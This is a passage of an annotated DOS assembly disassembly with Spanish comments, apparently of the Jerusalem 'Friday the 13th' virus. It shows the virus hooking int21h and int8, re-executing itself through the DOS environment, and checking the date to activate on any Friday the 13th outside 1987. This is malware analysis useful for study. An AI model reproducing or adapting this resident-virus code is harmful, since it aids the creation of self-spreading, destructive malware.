 31AE:0177 2E CS:
31AE:0178 891E1700 MOV [0017],BX ;Guardar vector
31AE:017C 2E CS: ;de
31AE:017D 8C061900 MOV [0019],ES ;int21h.
31AE:0181 0E PUSH CS
31AE:0182 1F POP DS ;Modificar vector de int21h
31AE:0183 BA5B02 MOV DX,025B ;colocando en su lugar
31AE:0186 B82125 MOV AX,2521 ;CS:025b
31AE:0189 CD21 INT 21 ;Recuerda CS apunta pasado PSP.
31AE:018B 8E063100 MOV ES,[0031] ;Direccion del PSP en ES.
31AE:018F 26 ES:
31AE:0190 8E062C00 MOV ES,[002C] ;Preparandose para leer el
31AE:0194 33FF XOR DI,DI ;ambiente del DOS que esta
31AE:0196 B9FF7F MOV CX,7FFF ;copiado en el offset 2C del PSP.
31AE:0199 32C0 XOR AL,AL
31AE:019B F2 REPNZ
31AE:019C AE SCASB
31AE:019D 26 ES:
31AE:019E 3805 CMP [DI],AL
31AE:01A0 E0F9 LOOPNZ 019B
31AE:01A2 8BD7 MOV DX,DI
31AE:01A4 83C203 ADD DX,+03
31AE:01A7 B8004B MOV AX,4B00
31AE:01AA 06 PUSH ES
31AE:01AB 1F POP DS ;DS apuntando al ambiente.
31AE:01AC 0E PUSH CS
31AE:01AD 07 POP ES ;ES apuntando pasado el PSP.
31AE:01AE BB3500 MOV BX,0035
31AE:01B1 1E PUSH DS
31AE:01B2 06 PUSH ES
31AE:01B3 50 PUSH AX
31AE:01B4 53 PUSH BX
31AE:01B5 51 PUSH CX
31AE:01B6 52 PUSH DX
31AE:01B7 B42A MOV AH,2A ;Preguntar la fecha al sistema.
31AE:01B9 CD21 INT 21
31AE:01BB 2E CS:
31AE:01BC C6060E0000 MOV BYTE PTR [000E],00
31AE:01C1 81F9C307 CMP CX,07C3 ;Ver si el a$o es 1987.
31AE:01C5 7430 JZ 01F7 ;Si es 1987 saltar.
31AE:01C7 3C05 CMP AL,05 ;Ver si es viernes.
31AE:01C9 750D JNZ 01D8 ;Saltar si no es viernes.
31AE:01CB 80FA0D CMP DL,0D ;Ver si es dia 13.
31AE:01CE 7508 JNZ 01D8 ;Saltar si no es dia 13.
31AE:01D0 2E CS:
31AE:01D1 FE060E00 INC BYTE PTR [000E];Poner bandera indicadora
;de que el virus ha sido activado
;en un viernes dia 13 de un mes
;cualquiera de un a$o distinto
;de 1987.
31AE:01D5 EB20 JMP 01F7
31AE:01D7 90 NOP
31AE:01D8 B80835 MOV AX,3508 ;Buscar vector de int8.
31AE:01DB CD21 INT 21
31AE:01DD 2E CS:
31AE:01DE 891E1300 MOV [0013],BX ;Guardar offset de int8.
31AE:01E2 2E CS:
31AE:01E3 8C061500 MOV [0015],ES ;Guardar segmento de int8.
31AE:01E7 0E PUSH CS
31AE:01E8 1F POP DS ;DS apunta pasado el PSP.
31AE:01E9 C7061F00907E MOV WORD PTR [001F],7E90;Cuenta de tiempo
;para sacar el agujero
;negro por pantalla.